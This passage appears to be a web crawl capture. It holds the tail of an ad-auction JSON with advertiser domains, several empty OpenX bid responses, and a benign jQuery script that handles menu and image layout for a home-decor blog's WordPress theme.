176_CR52178314","2760:176_CR52178315","2760:176_CR52178316","2760:176_CR52186411","2760:176_CR52186412","2760:176_CR52188001","2760:176_CR52190519","27s3hbtl","28925636","28929686","28933536","28u7c6ez","29402249","29414696","29414711","29451548","29_605367465","29_605367467","29_605367469","29_695879935","29_696964702","2hdl0sv1","2jjp1phz","2k298bya8ki","2kbya8ki","2wgqelaj","2y5a5qhb","2yor97dj","306_24766959","308_125203_14","308_125204_11","32j56hnc","3311902","3335_133884_702675191","3335_25247_700109379","3335_25247_700109391","3335_25247_700109393","33419362","33479505","33603859","33604490","33604871","33605403","33605687","33608492","34182009","34534170","3490:CR52092919","3490:CR52092920","3490:CR52092921","3490:CR52092923","3490:CR52092954","3490:CR52092956","3490:CR52150651","3490:CR52153848","3490:CR52153849","3490:CR52175339","3490:CR52175340","3490:CR52178314","3490:CR52178315","3490:CR52178316","3490:CR52186411","3490:CR52212686","3490:CR52212688","351r9ynu","3657_82541_T23001830","3658_136236_9jse9oga","3658_149557_1zp8pjcw","3658_151356_emhpbido","3658_15761_T26365763","3658_175625_be4hm1i2","3658_184121_00xbjwwl","3658_211122_rmenh8cz","3658_253373_jr169syq","3658_519209_lz23iixx","3658_608642_351r9ynu","3658_67113_sgd7bqgu","3702_139777_24765466","3702_139777_24765477","3702_139777_24765483","3702_139777_24765527","3702_139777_24765534","3702_139777_24765537","3702_139777_24765546","3702_211921_T21636971","381513943572","39350186","39364467","3LMBEkP-wis","3ZdZlFYd9iA4opJYzod3","3a19xks2","3a2nyp64","3b4h1yyx","3mzmxshy","3o9hdib5","3v2n6fcp","3x0i061s","408698437","408698474","408698505","409_189209","409_192547","409_192565","409_216324","409_216326","409_216362","409_216366","409_216384","409_216386","409_216396","409_216398","409_216400","409_216402","409_216406","409_216408","409_216416","409_216418","409_216506","409_220139","409_220149","409_220334","409_220336","409_220339","409_220343","409_220344","409_220353","409_220364","409_220366","409_220368","409_220369","409_223589","409_223599","409_223604","409_225978","409_225982","409_225983","409_225987","409_225988","409_225990","409_225992","409_225993","409_226314","409_226320","409_226321","409_226322","409_226326","409_226327","409_226329","409_226332","409_226335","409_226336","409_226337","409_226342","409_226344","409_226346","409_226347","409_226351","409_226352","409_226361","409_226364","409_226372","409_226374","409_226377","409_227223","409_227224","409_227227","409_227230","409_227235","409_228054","409_228055","409_228065","409_228069","409_228070","409_228075","409_228077","409_228087","409_228089","409_228090","409_228115","409_228346","409_228348","409_228349","409_228354","409_228358","409_228362","409_228367","409_228373","409_228381","409_230713","409_230714","409_230717","409_230718","409_230726","409_230735","40okvfnu","43919974","43919984","43919985","439246469228","44629254","44_664ac12142265","458901553568","462613276","4642109_46_12123650","4642109_46_12142259","46_12123650","46_12142259","47700648","47839462","481703827","485027845327","48574845","48594493","48629971","49039749","49123013","4941614","4941618","4947806","4972638","49869015","4aqwokyz","4b80jog8","4fk9nxse","4qxmmgd2","4tgls8cg","4yevyu88","4zai8e8t","501349","50479792","514819301","51994810","521_425_203499","521_425_203500","521_425_203501","521_425_203504","521_425_203505","521_425_203506","521_425_203507","521_425_203508","521_425_203509","521_425_203515","521_425_203517","521_425_203518","521_425_203525","521_425_203526","521_425_203529","521_425_203535","521_425_203536","521_425_203542","521_425_203544","521_425_203617","521_425_203620","521_425_203621","521_425_203623","521_425_203632","521_425_203633","521_425_203635","521_425_203669","521_425_203677","521_425_203693","521_425_203695","521_425_203696","521_425_203698","521_425_203700","521_425_203702","521_425_203703","521_425_203705","521_425_203708","521_425_203711","521_425_203712","521_425_203714","521_425_203715","521_425_203718","521_425_203720","521_425_203728","521_425_203729","521_425_203730","521_425_203731","521_425_203732","521_425_203733","521_425_203738","521_425_203740","521_425_203744","521_425_203745","521_425_203867","521_425_203868","521_425_203871","521_425_203874","521_425_203877","521_425_203878","521_425_203879","521_425_203882","521_425_203884","521_425_203885","521_425_203887","521_425_203890","521_425_203892","521_425_203893","521_425_203897","521_425_203908","521_425_203912","521_425_203913","521_425_203916","521_425_203918","521_425_203921","521_425_203924","521_425_203925","521_425_203932","521_425_203933","521_425_203934","521_425_203936","521_425_203938","521_425_203941","521_425_203943","521_425_203946","521_425_203950","521_425_203952","521_425_203956","521_425_203959","521_425_203961","521_425_203963","521_425_203970","521_425_203973","521_425_203975","521_425_203976","521_425_203977","521_425_203979","521_425_203981","521_425_203982","52209207","52321815","53v6aquw","54165298","54165308","54539649","54779847","549423","54tt2h8n","5510:emhpbido","5510:kecbwzbd","5510:ls74a5wb","5510:ouycdkmq","5510:wxo15y0k","55116643","55178669","552726067","553799","555_165_785326944429","555_165_785326944648","555_165_785565275258","5563_66529_OADD2.1315016043315954_1LRAI58QVWML6Z5","5563_66529_OADD2.1318314576104821_1UQN0M13A79DABD","5563_66529_OADD2.1323812136497274_1D8HTHMNMW0HE33","5563_66529_OADD2.1324911647936587_1DY6BY7YN9IJHFZ","5563_66529_OADD2.1327110671253373_1CW0YAYVGIF381Y","5563_66529_OADD2.7353135342684_17ZORKIWE2IRN62EZE","5563_66529_OADD2.7353135343668_1BTJB8XRQ1WD0S0520","5563_66529_OADD2.7353135343869_1G0D9YQUG9JX02VYLG","5563_66529_OAIP.104c050e6928e9b8c130fc4a2b7ed0ac","5563_66529_OAIP.14f19eef86b711b631cebc54fe31ca1c","5563_66529_OAIP.1c831f5c1493a1a83f2be27c3cefa6a5","5563_66529_OAIP.397ce5b8e291e531950afa9e07195450","5563_66529_OAIP.4d6d464aff0c47f3610f6841bcebd7f0","5563_66529_OAIP.7eb88eea24ecd8378362146ed759f459","5563_66529_OAIP.9fe96f79334fc85c7f4f0d4e3e948900","5563_66529_OAIP.dd7814a434be21efde44b3191ce2f84a","5563_66529_U2VhcmNoQWQjODI4MDczODA4MzkwNzIjMjMzNDYwNjc4NDI4MjI0Ng==","5563_66529_U2VhcmNoQWQjODI4MDczODMzMDgzMjkjMjMzNDYwNjc4NDI4MjI0Ng==","5563_66529_U2VhcmNoQWQjODI4MDczODMzMDgzMzEjMjMzNDYwNjc4NDI4MjI0Ng==","5563_66529_U2VhcmNoQWQjODI4MDczODMzMDgzMzMjMjMzNDYwNjc4NDI4MjI0Ng==","5563_66529_U2VhcmNoQWQjODI4MDczODMzMDgzMzYjMjMzNDYwNjc4NDI4MjI0Ng==","5563_66529_U2VhcmNoQWQjODI4MDczODMzMDgzMzgjMjMzNDYwNjc4NDI4MjI0Ng==","5563_66529_U2VhcmNoQWQjODI4MDczODMzMDgzNDAjMjMzNDYwNjc4NDI4MjI0Ng==","557_409_216366","557_409_216396","557_409_216406","557_409_216586","557_409_216596","557_409_220139","557_409_220149","557_409_220151","557_409_220159","557_409_220332","557_409_220333","557_409_220334","557_409_220336","557_409_220338","557_409_220343","557_409_220344","557_409_220350","557_409_220353","557_409_220354","557_409_220358","557_409_220364","557_409_223589","557_409_223599","557_409_225988","557_409_226312","557_409_226314","557_409_228054","557_409_228055","557_409_228059","557_409_228064","557_409_228065","557_409_228074","557_409_228077","557_409_228084","557_409_228091","557_409_228105","557_409_228109","557_409_228113","557_409_228349","557_409_228354","557_409_228356","557_409_228363","557_409_230713","557_409_230714","557_409_230731","557_409_231917","557_409_235268","558_93_13mvd7kb","558_93_17k5v2f6","558_93_77gj3an4","558_93_cv2huqwc","558_93_lz23iixx","55965333","559957472","560_74_18268106","560_74_18298247","560_74_18298256","56341213","5636:12023787","56462383","56635908","56635945","576007237","582411498304038310","58310259131_553781220","58310259131_553781814","585139266317201118","590157627360862445","591283456202345442","593674671","594352012","59664236","59665059","59751535","59751569","59780461","59780474","59873208","59873222","59873223","59873230","5ia3jbdy","5mh8a4a2","5xj5jpgy","600618969","60146355","60398509","60398729","609577512","60f5a06w","61085224","61210719","61456734","61516309","61524915","618576351","618876699","618980679","61900466","619089559","61916211","61916223","61916225","61916229","61932920","61932925","61932933","61932938","61932957","6226505231","6226505239","6226530649","627227759","627290883","627301267","627309156","627309159","627506494","627506662","628013474","628015148","628086965","628153053","628153173","628223277","628359076","628359889","628360579","628444259","628444349","628444433","628444439","628456310","628456313","628456379","628456382","628622163","628622169","628622172","628622178","628622241","628622244","628622247","628622250","628683371","628687043","628687157","628687460","628687463","628803013","628841673","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","629255550","629350437","62946736","62946743","62946748","629488423","62981075","629817930","62981822","629984747","630137823","63063274","6365_61796_784880274628","6365_61796_785326944429","6365_61796_785326944621","6365_61796_785326944648","6365_61796_785361576712","6365_61796_785452881089","6365_61796_785452881104","6365_61796_785452909130","636910768489","651637446","651637459","651637461","651637462","652348590","6547_67916_DV0cUKwSyJwK8ATIPTzf","6547_67916_LhmLDeHAy68rLmUNoj1E","659216891404","659713728691","664AC12142265","670_9916_462613068","670_9916_462792722","670_9916_593674671","670_9916_594352012","678439562","678551883","679568322","680_99480_687081256","680_99480_692218887","680_99480_692218915","680_99480_692219030","680_99480_698281310","683692339","683730753","683738007","683738706","684137347","684141613","684492634","684493019","688070999","688078501","68rseg59","690_99485_1610326728","692218915","694906156","694912939","695233031","695722034","695879872","695879875","695879895","695879898","696314600","696332890","697189924","697189984","697189999","697190014","697525780","697525781","697525824","697876985","697876986","697876988","697877001","697893491","699812344","699812857","699813340","699824707","6bfbb9is","6lmy2lg0","6mrds7pc","6rbncy53","700109389","700117713","701083007","701151284","702397981","702423494","702675191","702759441","702759574","702759608","702759627","702759712","703943422","705035662","705038548","705415296","70_82286760","70_83443036","70_83447296","70_85444767","70_86470584","70_86735972","7354_138543_83447160","7354_138543_85445144","7354_138543_85445179","7354_138543_85445183","7354_138543_85445193","7354_138543_85445206","7354_138543_85807320","7354_138543_85808988","7354_138543_85809016","7354_138543_85809050","7414_121891_6151359","7414_121891_6151401","74243_74_18268075","74243_74_18268083","74_491345434","74_579599725","7732580","77gj3an4","7969_149355_45999652","7cmeqmw8","7xb3th35","80072827","80072847","8152859","8152878","8152879","8153720","8153732","8153737","8153749","8154361","8154362","82133854","82286771","82286775","82ubdyhk","8341_230731_587183202622605216","8341_230731_588366512778827143","8341_230731_588463996220411211","8341_230731_588837179414603875","8341_230731_588969843258627169","8341_230731_590157627360862445","8341_230731_591283456202345442","8341_230731_594033992319641821","83443036","83443885","84578144","85444742","85444751","85445117","85445123","85445129","85445145","85445161","85445175","85445183","85445193","85445214","85445223","85473618","85473622","85480707","85704562","85704578","85704586","85807294","85807307","85807308","85807320","85807326","85808977","85808981","85808987","85808989","85808997","85809006","85809016","85809022","85809043","85809046","85809050","85809052","85809095","85809110","85809121","85809145","85943187","86470583","86470584","86470587","86509229","86509230","86509955","86509956","86509958","86509959","86621362","86621364","86621380","86621381","86621426","86621451","87ih4q97","8968064","8968075","8b5u826e","8fdfc014","8k2jpc30","8pksr1ui","8ptlop6y","8vnf9hi0","8w4klwi4","9057/0328842c8f1d017570ede5c97267f40d","9057/211d1f0fa71d1a58cabee51f2180e38f","90_12219555","90_12219562","90_12219563","90_12219592","90_12219634","90_12552078","90_12837806","91950640","91950694","91950698","91950700","9309343","97_8152859","97_8152879","9g0s2gns","9jse9oga","9k7edc1n","9nex8xyd","9r15vock","9rqgwgyb","9rvsrrn1","9s4tjemt","9wmwe528","a0oxacu8","a2uqytjp","a4nw4c6t","a566o9hb","abhu2o6t","ah70hdon","ai51bqq6","ajnkkyp6","b3sqze11","be4hm1i2","bfcopl4k","bj2984kmsd6","bj4kmsd6","bmp4lbzm","bn278v80","bpwmigtk","bwrjdgxj","c1hsjx06","c22985t9p0u","c25t9p0u","c2d7ypnt","c3dhicuk","cbg18jr6","cd29840m5wq","cd40m5wq","cjdrzael","clpej29x","cqant14y","cr-1oplzoysubwe","cr-3f8qyes3ubwe","cr-4mo8z2xluatj","cr-6ovjht2eu9vd","cr-6ovjht2euatj","cr-6ovjht2eubwe","cr-6ovjht2eubxe","cr-82b17itou9vd","cr-8hpf4y34ubwe","cr-8ku72n5v39rgv2","cr-97pzzgzrubqk","cr-97y25lzsubqk","cr-98ru5j2tu8rm","cr-98ru5j2tubxf","cr-98xw3lzvu8rm","cr-9c_tzyk8r08seuzu","cr-9c_u20g4rt7seuzu","cr-9hxzbqc08jrgv2","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_yApYgdjrj","cr-aav1zg0rubwj","cr-aav1zg0wubwj","cr-aav22g2tubwj","cr-aav22g2wubwj","cr-aavwye1uubwj","cr-aawz2m3wubwj","cr-aawz2m6pubwj","cr-aawz3f0uubwj","cr-aawz3f1rubwj","cr-aawz3f1yubwj","cr-aawz3f3xubwj","cr-aepqm9vquatj","cr-aepqm9vqubwe","cr-cbuzyk0uuaxg","cr-ccpw5mzquaxg","cr-ccr05f6rv7vjv","cr-ccrt5e1ty7tmu","cr-ccrt5e1ty7uiu","cr-ccrt5e1ty7vjv","cr-ccrt5i5tw7tmu","cr-ccrzxg1xt7uiu","cr-ccrzxi5tx7tmu","cr-ccrzxi5tx7uiu","cr-ccrzxi5tx7vjv","cr-dfsz3h5wu7tmu","cr-dfsz3h5wu7uiu","cr-dfsz3h5wu7vjv","cr-f6puwm2x27tf1","cr-ghun4f53uatj","cr-ghun4f53ubwe","cr-ghun4f53ubxe","cr-h6q46o706lrgv2","cr-hrtwp4wgu9vd","cr-kid0wq3euatj","cr-kz4ol95lu9vd","cr-kz4ol95lubwe","cr-lg354l2uvergv2","cr-ljc7lfg0u9vd","cr-sk1vaer4u9vd","cr-sk1vaer4ubwe","cr-w5suf4cpuatj","cr-ztkcpa6gu9vd","cv2huqwc","cymho2zs","czt3qxxp","d4pqkecm","d86ebvqg","d8ijy7f2","daw00eve","dif1fgsg","dmoplxrm","dzn3z50z","e26xdxpa","e2c76his","eb9vjo1r","eiqtrsdn","emhpbido","ey8vsnzk","f0u03q6w","f9zmsi7x","faia6gj7","fcn2zae1","fjp0ceax","fltkhwvh","fmmrtnw7","fp1b02fe","fv85xz0v","fw298po5wab","fybdgtuw","g4iapksj","g749lgab","g88ob0qg","gb15fest","gf6myd59","ghoftjpg","gi2ao982","gnalgf6a","h4x8d2p8","hf9ak5dg","hniwwmo2","hr5uo0z9","hueqprai","hx1ws29n","hzonbdnu","i2aglcoy","i776wjt4","i90isgt0","id2edyhf","ikl4zu8e","il0stagy","io73zia8","itaqmlds","iwmsjand","j39smngx","j4r0agpc","j4ukwb6u","jczkyd04","jd035jgw","jf0p7mje","jgsvxgob","jr169syq","k4i0qcx1","kecbwzbd","klqiditz","kniwm2we","knoebx5v","krc8f43i","ksrdc5dk","kx5rgl0a","l4k37g7y","l9xck988","lc408s2k","ldv3iy6n","lp37a2wq","lt4106cu","lz23iixx","m00a5urx","m2n177jy","m4298xt6ckm","m4xt6ckm","m9tz4e6u","mOAmgFeLhpXgVdXDh8h37Q==","mh2a3cu2","mne39gsk","mtsc0nih","mud07se0","mwnvongn","n3egwnq7","nbtb6zk3","nn71e0z5","nrlkfmof","nrs1hc5n","o2s05iig","o4jf439x","ofoon6ir","op9gtamy","ot91zbhz","ouycdkmq","oz31jrd0","ozdii3rw","p7176b0m","pi2986u4hm4","pi6u4hm4","piwneqqj","poc1p809","ppn03peq","prq4f8da","ptb9camj","pz8lwofu","q0eDVM5+m0CR7ZqJ2kxA+A==","q9plh3qd","qffuo3l3","qhywzxbg","qqvgscdx","qrenqmcq","quk7w53j","r3298co354x","r3co354x","r9y7hwmp","rh63nttv","ri85joo4","riaslz7g","rmenh8cz","rnvjtx7r","rrlikvt1","runvvh7o","rxj4b6nw","s4s41bit","s6pbymn9","sk2984ge5lf","sk4ge5lf","sl8m2i0l","t2dlmwva","t34l2d9w","t5kb9pme","t7jqyl3m","tchmlp1j","ti0s3bz3","tjhavble","tsa21krj","u3i8n6ef","u7p1kjgp","ubz453gi","ud298a4zi8x","uda4zi8x","uhebin5g","ujqkqtnh","upcdy5tu","urut9okb","usle8ijx","utberk8n","v55v20rw","v8cahio3","ven7pu1c","vf0dq19q","vj7hzkpp","w1ws81sy","w3ez2pdd","wix9gxm5","wn2a3vit","wt0wmo2s","x1aipl6t","x40ta9u0","x9yz5t0i","xafmw0z6","xdaezn6y","xi2980pzcw8","xies7jcx","xtxa8s2d","xwhet1qh","xxv36f9n","xzwdm9b7","y141rtv6","y6mvqh9c","ygmhp6c6","yi6qlg3p","yl0m4qvg","yl9likui","yprp5ngb","yq5t5meg","z2zvrgyz","z58lye3x","z8p3j18i","zaiy3lqy","zonj6ubl","zw6jpag6","zwzjgvpw","7979132","7979135"],"pmp":[],"adomains":["1md.org","a4g.com","about.bugmd.com","acelauncher.com","adameve.com","adelion.com","adp3.net","advenuedsp.com","aibidauction.com","aibidsrv.com","akusoli.com","allofmpls.org","arkeero.net","ato.mx","avazutracking.net","avid-ad-server.com","avid-adserver.com","avidadserver.com","aztracking.net","bc-sys.com","bcc-ads.com","bidderrtb.com","bidscube.com","bizzclick.com","bkserving.com","bksn.se","brightmountainads.com","bucksense.io","bugmd.com","ca.iqos.com","capitaloneshopping.com","cdn.dsptr.com","clarifion.com","clean.peebuster.com","cotosen.com","cs.money","cwkuki.com","dallasnews.com","dcntr-ads.com","decenterads.com","derila-ergo.com","dhgate.com","dhs.gov","digitaladsystems.com","displate.com","doyour.bid","dspbox.io","envisionx.co","ezmob.com","fla-keys.com","fmlabsonline.com","g123.jp","g2trk.com","gadgetslaboratory.com","gadmobe.com","getbugmd.com","goodtoknowthis.com","gov.il","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","howto5.io","http://bookstofilm.com/","http://countingmypennies.com/","http://fabpop.net/","http://folkaly.com/","http://gameswaka.com/","http://gowdr.com/","http://gratefulfinance.com/","http://outliermodel.com/","http://profitor.com/","http://tenfactorialrocks.com/","http://vovviral.com/","https://instantbuzz.net/","https://www.royalcaribbean.com/","ice.gov","imprdom.com","justanswer.com","liverrenew.com","longhornsnuff.com","lovehoney.com","lowerjointpain.com","lymphsystemsupport.com","meccabingo.com","media-servers.net","medimops.de","miniretornaveis.com","mobuppsrtb.com","motionspots.com","mygrizzly.com","myiq.com","myrocky.ca","national-lottery.co.uk","nbliver360.com","ndc.ajillionmax.com","nibblr-ai.com","niutux.com","nordicspirit.co.uk","notify.nuviad.com","notify.oxonux.com","own-imp.vrtzads.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","pfm.ninja","photoshelter.com","pixel.metanetwork.mobi","pixel.valo.ai","plannedparenthood.org","plf1.net","plt7.com","pltfrm.click","printwithwave.co","privacymodeweb.com","rangeusa.com","readywind.com","reklambids.com","ri.psdwc.com","royalcaribbean.com","royalcaribbean.com.au","rtb-adeclipse.io","rtb-direct.com","rtb.adx1.com","rtb.kds.media","rtb.reklambid.com","rtb.reklamdsp.com","rtb.rklmstr.com","rtbadtrading.com","rtbsbengine.com","rtbtradein.com","saba.com.mx","safevirus.info","securevid.co","seedtag.com","servedby.revive-adserver.net","shift.com","simple.life","smrt-view.com","swissklip.com","taboola.com","tel-aviv.gov.il","temu.com","theoceanac.com","track-bid.com","trackingintegral.com","trading-rtbg.com","trkbid.com","truthfinder.com","unoadsrv.com","usconcealedcarry.com","uuidksinc.net","vabilitytech.com","vashoot.com","vegogarden.com","viewtemplates.com","votervoice.net","vuse.com","waardex.com","wapstart.ru","wayvia.com","wdc.go2trk.com","weareplannedparenthood.org","webtradingspot.com","www.royalcaribbean.com","xapads.com","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"b9e6d234-b951-4cee-9e65-7ad4187698c3","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"60fa9888-462d-44e4-b1c2-06b668ac9d31","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"daf95b58-7ba6-4498-b64c-c2b5d31b45b6","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"769e4a51-66e8-4c65-912d-38eeaf8f3fdf","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -86
content:
{"id":"65d482f5-57ec-4620-91ac-9a6eee1c4b1c","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"8e4ebb99-230b-4d4b-a713-1b073a8db662","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"8f914540-4d2e-4346-8e3b-c93af34993e7","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"c56b3a61-81df-4986-a96d-256a85276c22","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"394deecb-a646-4b2a-affc-19cc9b4d21bc","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"d450582f-dbd2-489f-a548-fde269674bf9","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"dc746757-0bce-4934-a060-49cb86920892","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"c4426448-8a39-4a1b-872f-a66fe15aa07e","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"6ff37804-3b40-4a59-8205-a30c227873b8","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"1dee0d77-9164-4037-ab95-ccb6581f01fe","nbr":0}

--- FILE ---
content_type: text/javascript
request_url: https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js
body_size: 239
content:
/* ==========================================================================
	Setup
   ========================================================================== */

var $window = jQuery(window),
	$body = jQuery('body'),
	$mast = jQuery('#masthead'),
	$branding = jQuery('#branding'),
	$navCont = jQuery('#site-navigation-container'),
	$nav = jQuery('#site-navigation'),
	$hamburger = jQuery('#hamburger'),
	$content = jQuery('#content'),
	$main = jQuery('#main');

var isSingle = ( $body.hasClass('single') ) ? true : false,
	isGrid = ( $main.hasClass('grid') === true ) ? true : false,
	isPaged = $body.hasClass('paged');

var maxHeight;

var isFrontPage = ( $body.hasClass('front-page') === true ) ? true : false;
var isMobile = ( $body.hasClass('mobile') === true ) ? true : false;
var isTablet = ( $body.hasClass('tablet') === true ) ? true : false;
var isDesktop = ( $body.hasClass('desktop') === true ) ? true : false;


/* ==========================================================================
	Let 'er rip...
   ========================================================================== */

(function($){

	$(document).ready(function(){
		rhdInit();

		rhdAlpineCrop();

		$window.on('resize', function(){
			rhdAlpineCrop();
			//stretchGridItems();
		});

		$("#hamburger").on('click', function(){
			$("#site-navigation-container").slideToggle();
		});

		//stretchGridItems( true );
	});


	function rhdInit() {
		toggleBurger();
		maxHeight = -1;

		$( document.body ).on( 'post-load', function () {
			//stretchGridItems( false );
		});
	}


	// Adapted from Hamburger Icons: https://github.com/callmenick/Animating-Hamburger-Icons
	function toggleBurger() {
		var toggles = $(".c-hamburger");

		toggles.click(function(e){
			e.preventDefault();
			$(this).toggleClass('is-active');
		});
	}


	// Alpine Photo Tile (Pinterest)
	function rhdAlpineCrop() {
		$('.AlpinePhotoTiles-link').each(function(){
			$(this).height( $(this).width() );
		});
	}


	// Stretch grid images to fit croptangle
	function stretchGridItems( setMaxHeight ) {
		if ( setMaxHeight === true ) {
			$('.post-grid article img, .related-post img').each(function() {
				// Reset height
				$(this).css('height', 'auto');

				maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
			});
		}

		$('.post-grid article img, .related-post img').each(function() {
			if ( $(this).height() != maxHeight ) {
				$(this).height(maxHeight);
				$(this).css('width','auto');
			}
		});
	}

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"544be1d5-7923-43de-bcb8-3a5d6d37ffaf","nbr":0}